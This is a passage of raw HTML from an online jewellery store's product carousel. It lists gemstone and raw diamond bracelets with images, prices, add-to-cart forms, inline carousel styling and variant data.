              data-id="9562111312207"
              data-product-title="Willow Creek Jasper - Hematite Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15292840870271"
              data-product-title="Strawberry Quartz - Indian Agate Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="burmese-mint-green-jade-bracelet-xix-7mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            
</badge-list><a href="/products/burmese-mint-green-jade-bracelet-xix-7mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=2000" alt="Burmese Mint Green Jade Bracelet XIX (7mm)" srcset="//aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15329979662719" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56199670366591">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15329979662719" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/burmese-mint-green-jade-bracelet-xix-7mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Burmese Mint Green Jade Bracelet XIX (7mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>740 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/burmese-mint-green-jade-bracelet-xix-7mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15329979662719"
        data-product-title="Burmese Mint Green Jade Bracelet XIX (7mm)"
        data-product-type="Bracelet"
      ></div></div>
</product-card>
</scroll-carousel>

                  <button is="carousel-prev-button" type="button" class="prev-next-button prev-next-button--prev circle-button hover:animate-icon-inline" aria-controls="featured-collections-product-list-carousel-collection_hxiiyH" disabled>
                    <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

                  <button is="carousel-next-button" type="button" class="prev-next-button prev-next-button--next circle-button hover:animate-icon-inline" aria-controls="featured-collections-product-list-carousel-collection_hxiiyH">
                    <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
                </product-list><div class="justify-self-center">
<a class="button"href="/collections/jade-2" >View all</a></div></div><div class="featured-collections-carousel__item " ><product-list class="floating-controls-container floating-controls-container--inside floating-controls-container--on-hover">
                  <scroll-carousel id="featured-collections-product-list-carousel-collection_h8ERwg" group-cells allow-drag class="product-list  product-list--carousel scroll-area bleed md:unbleed"><product-card
  class="product-card"
  
  handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
</badge-list><a href="/products/raw-black-diamond-black-spinel-bracelet-ii-2-3mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=2000" alt="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)" srcset="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15450364608895" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56576287179135">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15450364608895" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&width=100"
                  alt="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm">
                { "title": "Raw Black Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-black-diamond-black-spinel-bracelet-ii-2-3mm", "product_id":
                15450364608895, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e490 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["LIMITED","NEW"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&width=100"
                      alt="Raw Black Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Black Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184\u0026width=600", "product_id":
                      15450364707199, "variant_id":
                      56576287211903, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e590 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&width=100"
                      alt="Raw Silvery Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Silvery Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-silvery-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016\u0026width=600", "product_id":
                      15450364674431, "variant_id":
                      56576287146367, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e590 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&width=100"
                      alt="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448\u0026width=600", "product_id":
                      15450364641663, "variant_id":
                      56576287113599, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e490 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-iii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&width=100"
                      alt="Raw Black Diamond Bracelet III (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-iii-2-3mm">
                      { "title": "Raw Black Diamond Bracelet III (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-iii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314\u0026width=600", "product_id":
                      15450364903807, "variant_id":
                      56576287670655, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e660 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Raw Black Diamond - Black Spinel Bracelet II (2-3mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>490 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/raw-black-diamond-black-spinel-bracelet-ii-2-3mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15450364608895"
        data-product-title="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364707199"
              data-product-title="Raw Black Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364674431"
              data-product-title="Raw Silvery Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364641663"
              data-product-title="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364903807"
              data-product-title="Raw Black Diamond Bracelet III (2-3mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="raw-silvery-diamond-bracelet-i-2-3mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
</badge-list><a href="/products/raw-silvery-diamond-bracelet-i-2-3mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=2000" alt="Raw Silvery Diamond Bracelet I (2-3mm)" srcset="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15450364674431" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56576287146367">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15450364674431" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="raw-silvery-diamond-bracelet-i-2-3mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&width=100"
                  alt="Raw Silvery Diamond Bracelet I (2-3mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="raw-silvery-diamond-bracelet-i-2-3mm">
                { "title": "Raw Silvery Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-silvery-diamond-bracelet-i-2-3mm", "product_id":
                15450364674431, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e590 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["LIMITED","NEW"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&width=100"
                      alt="Raw Black Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Black Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184\u0026width=600", "product_id":
                      15450364707199, "variant_id":
                      56576287211903, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e590 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&width=100"
                      alt="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448\u0026width=600", "product_id":
                      15450364641663, "variant_id":
                      56576287113599, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e490 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&width=100"
                      alt="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Black Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-black-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393\u0026width=600", "product_id":
                      15450364608895, "variant_id":
                      56576287179135, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e490 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-iii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&width=100"
                      alt="Raw Black Diamond Bracelet III (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-iii-2-3mm">
                      { "title": "Raw Black Diamond Bracelet III (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-iii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314\u0026width=600", "product_id":
                      15450364903807, "variant_id":
                      56576287670655, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e660 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/raw-silvery-diamond-bracelet-i-2-3mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Raw Silvery Diamond Bracelet I (2-3mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>590 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/raw-silvery-diamond-bracelet-i-2-3mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15450364674431"
        data-product-title="Raw Silvery Diamond Bracelet I (2-3mm)"
